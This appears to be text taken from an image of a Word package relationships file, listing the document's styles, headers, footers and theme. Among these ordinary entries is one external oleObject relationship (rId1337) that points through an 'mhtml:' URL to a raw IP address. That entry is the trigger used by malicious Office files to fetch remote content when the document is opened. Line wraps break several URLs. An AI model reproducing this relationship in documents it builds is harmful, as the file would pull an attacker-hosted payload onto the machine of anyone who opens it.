 ?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId8" Type="http://schemas.openxmlformats.org/
officeDocument/2006/relationships/footer" Target="footer1.xml"/><Relationship Id="rId13" Type="http://schemas.openxmlformats.org/officeDocument/2006/
relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings"
Target="webSettings.xml"/><Relationship Id="rId7" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target="header2.xml"/
><Relationship Id="rId12" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/><Relationship Id="rId2"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship Id="rId1" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/><Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocumen
2006/relationships/header" Target="header1.xml"/><Relationship Id="rId11" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer"
Target="footer3.xml"/><Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/endnotes" Target="endnotes.xml"/
><Relationship Id="rId10" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/header" Target="header3.xml"/><Relationship Id="rId4"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footnotes" Target="footnotes.xml"/><Relationship Id="rId1337" Type="http://schemas.
openxmlformats.org/officeDocument/2006/relationships/oleObject" Target='mhtml:http://185.234.247.119:80/123.RES!http://185.234.247.119:80/123.RES'
TargetMode="External"/><Relationship Id="rId9" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/footer" Target="footer2.xml"/></
Relationships>